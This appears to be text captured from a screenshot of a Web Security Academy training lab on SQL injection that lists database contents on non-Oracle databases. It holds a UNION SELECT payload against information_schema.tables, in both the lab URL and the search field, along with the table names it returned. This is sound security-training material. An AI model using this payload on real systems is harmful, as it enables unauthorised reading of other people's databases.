 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,table_name%20FROM%20informa
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables WHERE table_name NOT LIKE
'%pg%'-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
applicable_roles
foreign_tables
tables
foreign_data_wrappers
administrable_role_authorizations
role_column_grants